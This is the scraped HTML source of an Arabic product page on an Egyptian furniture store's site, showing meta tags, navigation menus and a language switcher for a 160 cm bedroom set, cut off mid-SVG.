

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hubfurniture.com.eg/ar/bedroom-furniture/bedroom-set/queen-bedroom-set/compact-ms-bd-bedroom-160-cm
body_size: 43088
content:
 <!doctype html> <html class="use-header2" lang="ar"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">  <meta charset="utf-8"/>
<meta name="title" content="COMPACT-MS-BD Bedroom 160 cm"/>
<meta name="description" content="COMPACT-MS-BD Bedroom 160 cm Bed 160 cm + 2 Nightstand + Wardrobe with dresser"/>
<meta name="keywords" content="COMPACT-MS-BD Bedroom 160 cm"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<title>COMPACT-MS-BD Bedroom 160 cm</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://hubfurniture.com.eg/static/version1738755991/_cache/merged/3feb02ca564fa5f66d92ebf31a7ad085.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/MGS_Brand/css/mgs_brand.min.css" />

<link  rel="canonical" href="https://hubfurniture.com.eg/ar/compact-ms-bd-bedroom-160-cm" />
<link  rel="icon" type="image/x-icon" href="https://hubfurniture.com.eg/media/favicon/stores/4/hub.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://hubfurniture.com.eg/media/favicon/stores/4/hub.jpg" />
<meta name="google-site-verification" content="BVIIAITscPNpy4ZBpJz1rXuCM7E8JbdcK-NyVhl8epU" />  
<meta property="fb:app_id" content="907713276324045" />
<meta property="og:type" content="product" />
<meta property="og:title" content="COMPACT-MS-BD Bedroom 160 cm" />
<meta property="og:description" content="COMPACT-MS-BD Bedroom 160 cm Bed 160 cm + 2 Nightstand + Wardrobe with dresser" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="1200" />
<meta property="og:image" content="https://hubfurniture.com.eg/media/catalog/product/c/o/compact-ms-bd-1.jpg" />
<meta property="og:image:secure_url" content="https://hubfurniture.com.eg/media/catalog/product/c/o/compact-ms-bd-1.jpg" />
<meta property="og:url" content="https://hubfurniture.com.eg/ar/bedroom-furniture/bedroom-set/queen-bedroom-set/compact-ms-bd-bedroom-160-cm" />
<meta property="og:locale" content="ar_SA" />
<meta property="product:price:amount" content="39900"/>
<meta property="product:price:currency" content="EGP"/>
<meta property="product:availability" content="instock"/>
<meta property="product:retailer_item_id" content="COMPACT-MS-BD Bedroom 160 cm"/>
  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     <!-- BEGIN GOOGLE ADWORDS CODE --><!-- END GOOGLE ADWORDS CODE -->         <link rel="stylesheet" type="text/css" media="all" href="https://hubfurniture.com.eg/media/mgs/css/4/custom_config.css" /> </head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/images/loader-2.gif"}}' id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-compact-ms-bd-bedroom-160-cm categorypath-bedroom-furniture-bedroom-set-queen-bedroom-set category-queen-bedroom-set page-layout-1column wide">                    <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>        <main><div class="page-wrapper " data-ratioimage="ratio-4"><div id="placeholder-header"></div><header class="header header2">                                                 <div class="top-header-content"><div class="container-fluid"><div class="row"><div class="col-md-6 col-sm-6 col-xs-12"><!-- Static block: header_1_top_left_link --> <div class="top-custom-link"><ul>
<li><a href="tel:15135 "><span class="icon pe-7s-call">&nbsp;</span>15135</a></li>
<li><a href="https://hubfurniture.com.eg/ar/amlocator/"><span class="icon pe-7s-map-marker">&nbsp;</span>الفروع</a></li>
</ul><!-- @BLOCK@_225 --></div></div><div class="col-md-6 hidden-sm hidden-xs col-sm-12 col-xs-12">    <div class="dropdown dropdown-switcher language switcher-language" id="switcher-language">  <svg version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 478.28 405.64001" xml:space="preserve" sodipodi:docname="language icon-01.svg" width="15" height="15" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs15" /><sodipodi:namedview id="namedview13" pagecolor="#ffffff" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#d1d1d1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-113.99276" inkscape:cy="203.23281" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1" /><style type="text/css" id="style2"> .st0{fill:#231F20;}</style><path d="M 464.73,0 H 212.07 c -7.47,0 -13.54,6.06 -13.54,13.54 v 49.63 h 27.07 v -36.1 h 225.59 v 180.48 h -42.17 c -7.11,0 -13.01,5.5 -13.5,12.6 l -3.44,49.43 -53.09,-57.66 c -2.56,-2.78 -6.18,-4.37 -9.96,-4.37 H 279.74 V 94.75 c 0,-7.48 -6.06,-13.54 -13.54,-13.54 H 13.54 C 6.07,81.21 0,87.27 0,94.75 v 216.57 c 0,7.48 6.06,13.54 13.54,13.54 H 58.2 l 4.74,68.18 c 0.37,5.39 3.92,10.05 9.02,11.84 1.46,0.52 2.98,0.76 4.48,0.76 3.72,0 7.35,-1.53 9.96,-4.37 l 70.36,-76.41 h 109.45 c 7.47,0 13.54,-6.06 13.54,-13.54 v -76.7 h 43.35 l 70.36,76.41 c 2.61,2.83 6.24,4.37 9.96,4.37 1.5,0 3.01,-0.25 4.48,-0.76 5.1,-1.79 8.65,-6.44 9.02,-11.83 l 4.74,-68.18 h 43.08 c 7.47,0 13.54,-6.06 13.54,-13.54 V 13.54 C 478.27,6.06 472.2,0 464.73,0 Z M 252.67,297.79 H 150.82 c -3.78,0 -7.39,1.58 -9.96,4.37 l -53.09,57.66 -3.44,-49.43 c -0.49,-7.09 -6.39,-12.6 -13.5,-12.6 H 27.08 v -189.5 h 225.59 z" id="path4" /><path d="m 111.5,239.08 h 61.68 l 9.95,22.25 H 207.4 L 154.47,143.35 H 130.2 L 77.28,261.33 h 24.1 z m 30.83,-70.95 21.92,50.22 h -43.82 z" id="path6" /><g id="g10" transform="translate(-301.08,-337.29)"><path class="st0" d="m 667.97,520.62 c -5.18,0 -10.34,-0.6 -15.47,-1.81 -5.14,-1.21 -9.82,-3.19 -14.03,-5.94 -4.22,-2.76 -7.6,-6.35 -10.14,-10.78 -2.55,-4.42 -3.82,-9.86 -3.82,-16.29 0,-6.51 1.32,-12.55 3.95,-18.09 2.63,-5.56 6.35,-10.53 11.15,-14.91 4.8,-4.38 10.5,-8.03 17.1,-10.96 6.6,-2.93 13.82,-5.01 21.67,-6.26 l 3.51,13.9 c -6.85,1.25 -12.93,2.97 -18.23,5.13 -5.31,2.18 -9.77,4.76 -13.41,7.77 -3.63,3.01 -6.37,6.33 -8.2,9.96 -1.84,3.64 -2.76,7.54 -2.76,11.71 0,3.34 0.61,6.25 1.81,8.71 1.21,2.47 2.82,4.54 4.83,6.21 2,1.66 4.26,3.01 6.76,4.01 2.5,1 5.09,1.73 7.76,2.19 2.68,0.46 5.18,0.68 7.52,0.68 5.26,0 10.31,-0.48 15.16,-1.44 4.84,-0.96 9.14,-2.23 12.9,-3.82 l 4.26,13.28 c -2.01,1 -4.76,2.02 -8.27,3.07 -3.51,1.04 -7.35,1.92 -11.52,2.63 -4.18,0.7 -8.36,1.05 -12.53,1.05 z m -23.3,-68.27 c -3.09,-1 -5.91,-2.59 -8.46,-4.76 -2.55,-2.17 -4.57,-4.84 -6.08,-8.01 -1.5,-3.17 -2.25,-6.68 -2.25,-10.52 0,-5.26 1.34,-9.76 4.01,-13.47 2.67,-3.72 6.16,-6.55 10.46,-8.52 4.3,-1.96 8.96,-2.95 13.97,-2.95 2.42,0 4.76,0.17 7.02,0.51 2.25,0.33 4.51,0.84 6.76,1.5 l -2.51,14.03 c -1.75,-0.42 -3.55,-0.74 -5.39,-1 -1.83,-0.25 -3.47,-0.38 -4.88,-0.38 -2.93,0 -5.49,0.46 -7.7,1.38 -2.22,0.92 -3.93,2.21 -5.14,3.88 -1.21,1.67 -1.81,3.64 -1.81,5.89 0,1.92 0.56,3.69 1.69,5.32 1.13,1.63 2.59,3.03 4.39,4.2 1.79,1.16 3.71,2.08 5.76,2.75 2.04,0.67 3.95,1.04 5.7,1.13 z" id="path8" /></g></svg><button class="switcher-toggle dropdown-toggle" type="button" data-toggle="dropdown">Arabic <i class="fa fa-angle-down" aria-hidden="true"></i></button>     <ul class="dropdown-menu">    <li class="view-en switcher-option"><a href="#" data-post='{"action":"https:\/\/hubfurniture.com.eg\/ar\/stores\/store\/redirect\/","data":{"___store":"en","___from_store":"ar","uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2JlZHJvb20tZnVybml0dXJlL2JlZHJvb20tc2V0L3F1ZWVuLWJlZHJvb20tc2V0L2NvbXBhY3QtbXMtYmQtYmVkcm9vbS0xNjAtY20~"}}'><img alt="en" src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/images/flags/en.png" />English</a></li>  </ul></div>  </div></div></div></div><div class="middle-header-content"><div class="container-fluid"><div class="row"><div class="col-lg-2 col-md-4 col-sm-4 mobile-item-col"><button class="action nav-toggle hidden-lg"><img src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/images/hamburger-black.svg" alt="Toggle Menu"></button> <div class="visible-lg logo-left-header">   <a class="logo" href="https://hubfurniture.com.eg/ar/" title=""> <picture><source srcset="https://hubfurniture.com.eg/media/amasty/amoptmobile/logo/stores/4/Hub_Furniture_Arabic_Logo_2_.png"media="(max-width: 480px)"><source srcset="https://hubfurniture.com.eg/media/logo/stores/4/Hub_Furniture_Arabic_Logo_2_.png"><picture><source srcset="https://hubfurniture.com.eg/media/amasty/amoptmobile/logo/stores/4/Hub_Furniture_Arabic_Logo_2_.png"media="(max-width: 480px)"><source srcset="https://hubfurniture.com.eg/media/logo/stores/4/Hub_Furniture_Arabic_Logo_2_.png"><img src="https://hubfurniture.com.eg/media/logo/stores/4/Hub_Furniture_Arabic_Logo_2_.png" alt=""   /></picture></picture></a> </div></div><div class="hidden-lg col-md-4 col-sm-4 logo-header mobile-item-col">   <a class="logo" href="https://hubfurniture.com.eg/ar/" title=""> <picture><source srcset="https://hubfurniture.com.eg/media/amasty/amoptmobile/logo/stores/4/Hub_Furniture_Arabic_Logo_2_.png"media="(max-width: 480px)"><source srcset="https://hubfurniture.com.eg/media/logo/stores/4/Hub_Furniture_Arabic_Logo_2_.png"><picture><source srcset="https://hubfurniture.com.eg/media/amasty/amoptmobile/logo/stores/4/Hub_Furniture_Arabic_Logo_2_.png"media="(max-width: 480px)"><source srcset="https://hubfurniture.com.eg/media/logo/stores/4/Hub_Furniture_Arabic_Logo_2_.png"><img src="https://hubfurniture.com.eg/media/logo/stores/4/Hub_Furniture_Arabic_Logo_2_.png" alt=""   /></picture></picture></a> </div><div class="col-lg-8 col-xs-12 megamenu-content"><ul class="nav nav-tabs"><li class="active"><button class="action nav-toggle hidden-lg"><button class="action close-nav-button"><span class="pe-7s-close" aria-hidden="true"></span></button><img src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/images/hamburger-black.svg" alt="Toggle Menu"></button><a data-toggle="tab" href="#main-Menucontent">القائمة</a></li><li><a data-toggle="tab" href="#main-Accountcontent">الحساب</a></li><li><a data-toggle="tab" href="#main-Settingcontent">Setting</a></li></ul><div class="tab-content"><div id="main-Menucontent" class="tab-pane active">          <nav class="navigation" role="navigation"><ul id="mainMenu" class="nav nav-main nav-main-menu">   <li class="  category-menu level0 dropdown"><a href="https://hubfurniture.com.eg/ar/living-room-furniture" class="level0 dropdown-toggle"><span data-hover="انتريهات">انتريهات</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-7-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-7-1"><li><ul><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/living-room-furniture">
طقم انتريه كامل
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-83-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-83-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/living-room-furniture/living-room-sets-sofa-sets">
انتريهات
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/living-room-furniture/u-shape-sofa">
U كنب حرف 
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/living-room-furniture/l-shape-sofa">
ركنات
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/living-room-furniture/recliner-sofa-sets">
انتريهات ريكلاينر 
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/living-room-furniture/tv-tables">
ترابيزات تليفزيون 
</a>
</li>
</ul>
</li><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/shop-by-item">
تسوق بالقطعة
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-80-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-80-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/shop-by-item/recliner-chair">
فوتيهات ريكلينر
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/shop-by-item/sofa-3-seaters">
كنب ٣ مقعد
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/shop-by-item/loveseat">
كنب ٢ مقعد
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/shop-by-item/shoes-rack">
جزامات
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/shop-by-item/coffee-table">
ترابيزات قهوه 
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/shop-by-item/side-table">
ترابيزات جانبية
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/shop-by-item/massage-chairs">
كراسى مساج 
</a>
</li>
</ul>
</li></ul></li></ul></li>  <li class="  category-menu level0 dropdown"><a href="https://hubfurniture.com.eg/ar/bedroom-furniture" class="level0 dropdown-toggle"><span data-hover="غرف النوم">غرف النوم</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-8-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-8-1"><li><ul><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/bedroom-set">
غرف نوم كاملة
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-18-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-18-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/bedroom-set/king-bedroom-set">
غرف نوم 180 سم
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/bedroom-set/queen-bedroom-set">
غرف نوم 160 سم
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/bedroom-set/youth-bedrooms">
غرف نوم شبابي
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/bedroom-set/kids-bedrooms">
غرف نوم اطفال 
</a>
</li>
</ul>
</li><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item">
تسوق بالقطعة
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-33-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-33-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/king-bed">
سراير 180 سم
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/queen-bed">
سراير 160 سم
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/youth-kids-bed">
سراير شبابي واطفالي
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/bunk-bed">
سراير دورين
</a>
</li><li class="level2 dropdown-submenu">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/wardrobe">
دواليب
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-97-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-97-1"
 class="dropdown-menu"
>
<li class="level3">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/wardrobe/sliding-wardrobe">
دواليب جرار
</a>
</li><li class="level3">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/wardrobe/2-doors-wardrobe">
دواليب 2 ضلفة
</a>
</li><li class="level3">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/wardrobe/3-doors-wardrobe">
دواليب 3 ضلفة
</a>
</li><li class="level3">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/wardrobe/4-doors-wardrobe">
دواليب 4 ضلفة
</a>
</li><li class="level3">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/wardrobe/5-doors-wardrobe">
دواليب 5 ضلفة
</a>
</li><li class="level3">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/wardrobe/6-doors-wardrobe">
دواليب 6 ضلفة
</a>
</li>
</ul>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/dresser">
تسريحات
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/study-desk">
مكاتب
</a>
</li>
</ul>
</li></ul></li></ul></li>  <li class="  category-menu level0 dropdown"><a href="https://hubfurniture.com.eg/ar/dining-room" class="level0 dropdown-toggle"><span data-hover="غرف السفرة">غرف السفرة</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-9-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-9-1"><li><ul><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/ar/dining-room/dining-room-set">
غرف سفرة كاملة
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-50-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-50-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/ar/dining-room/dining-room-set/complete-dining-room-sets">
غرف سفرة كاملة
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/dining-room/dining-room-set/dining-table-and-8-chairs">
ترابيزة سفرة و 8 كرسي
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/dining-room/dining-room-set/dining-table-with-6-chairs">
ترابيزة سفرة و 6 كراسي
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/dining-room/dining-room-set/dining-table-with-4-chairs">
ترابيزة سفرة و 4 كراسي
</a>
</li>
</ul>
</li><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/ar/dining-room/shop-by-item">
تسوق بالقطعة
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-51-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-51-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/ar/dining-room/shop-by-item/dining-table">
ترابيزات سفرة
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/dining-room/shop-by-item/dining-chair">
كراسي سفرة
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/dining-room/shop-by-item/dining-bench">
بنشات سفرة
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/dining-room/shop-by-item/display-unit">
نيش سفرة
</a>
</li>
</ul>
</li></ul></li></ul></li>  <li class="  category-menu level0 dropdown"><a href="https://hubfurniture.com.eg/ar/garden-furniture-outdoor-furniture" class="level0 dropdown-toggle"><span data-hover="أثاث الحدائق">أثاث الحدائق</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-10-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-10-1"><li><ul><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/ar/garden-furniture-outdoor-furniture/outdoor-sofa-set">
انتريهات خارجية
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-60-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-60-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/ar/garden-furniture-outdoor-furniture/outdoor-sofa-set/outdoor-table">
ترابيزات
</a>
</li>
</ul>
</li><li class="level1">
<a href="https://hubfurniture.com.eg/ar/garden-furniture-outdoor-furniture/outdoor-dining-set">
اطقم سفرة خارجية
</a>
</li><li class="level1">
<a href="https://hubfurniture.com.eg/ar/garden-furniture-outdoor-furniture/hammock">
هاموك
</a>
</li><li class="level1">
<a href="https://hubfurniture.com.eg/ar/garden-furniture-outdoor-furniture/relax-chair">
كراسي استرخاء
</a>
</li><li class="level1">
<a href="https://hubfurniture.com.eg/ar/garden-furniture-outdoor-furniture/swings">
Swings
</a>
</li></ul></li></ul></li>  <li class="  category-menu level0"><a href="https://hubfurniture.com.eg/ar/kitchens" class="level0"><span data-hover="مطابخ">مطابخ</span></a></li>   </ul></nav></div><div id="main-Accountcontent" class="tab-pane"><div class="top-links"><ul class="links"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="&#x0645;&#x0642;&#x0627;&#x0631;&#x0646;&#x0629;&#x20;&#x0627;&#x0644;&#x0645;&#x0646;&#x062A;&#x062C;&#x0627;&#x062A;" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >مقارنة المنتجات <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> <li><a href="https://hubfurniture.com.eg/ar/customer/account/" id="idcR2Pr9tI" >My Account</a></li> <li class="link wishlist" data-bind="scope: 'wishlist'"><a href="https://hubfurniture.com.eg/ar/guestwishlist/">قائمة الأمنيات الخاصة بي <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter qty"></span> <!-- /ko --></a></li> <li><a href="https://hubfurniture.com.eg/ar/customer/account/create/" id="idjZYLsFPL" >انشاء حساب</a></li> <li class="link authorization-link" data-label="أو"><a href="https://hubfurniture.com.eg/ar/customer/account/login/referer/aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2FyL2JlZHJvb20tZnVybml0dXJlL2JlZHJvb20tc2V0L3F1ZWVuLWJlZHJvb20tc2V0L2NvbXBhY3QtbXMtYmQtYmVkcm9vbS0xNjAtY20~/" >تسجيل الدخول</a></li></ul></div></div><div id="main-Settingcontent" class="tab-pane">     <div class="dropdown dropdown-switcher language switcher-language" id="switcher-language-nav">  <svg version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 478.28 405.64001" xml:space="preserve" sodipodi:docname="language icon-01.svg" width="15" height="15" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs15" /><sodipodi:namedview id="namedview13" pagecolor="#ffffff" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#d1d1d1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-113.99276" inkscape:cy="203.23281" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1" /><style type="text/css" id="style2"> .st0{fill:#231F20;}</style><path d="M 464.73,0 H 212.07 c -7.47,0 -13.54,6.06 -13.54,13.54 v 49.63 h 27.07 v -36.1 h 225.59 v 180.48 h -42.17 c -7.11,0 -13.01,5.5 -13.5,12.6 l -3.44,49.43 -53.09,-57.66 c -2.56,-2.78 -6.18,-4.37 -9.96,-4.37 H 279.74 V 94.75 c 0,-7.48 -6.06,-13.54 -13.54,-13.54 H 13.54 C 6.07,81.21 0,87.27 0,94.75 v 216.57 c 0,7.48 6.06,13.54 13.54,13.54 H 58.2 l 4.74,68.18 c 0.37,5.39 3.92,10.05 9.02,11.84 1.46,0.52 2.98,0.76 4.48,0.76 3.72,0 7.35,-1.53 9.96,-4.37 l 70.36,-76.41 h 109.45 c 7.47,0 13.54,-6.06 13.54,-13.54 v -76.7 h 43.35 l 70.36,76.41 c 2.61,2.83 6.24,4.37 9.96,4.37 1.5,0 3.01,-0.25 4.48,-0.76 5.1,-1.79 8.65,-6.44 9.02,-11.83 l 4.74,-68.18 h 43.08 c 7.47,0 13.54,-6.06 13.54,-13.54 V 13.54 C 478.27,6.06 472.2,0 464.73,0 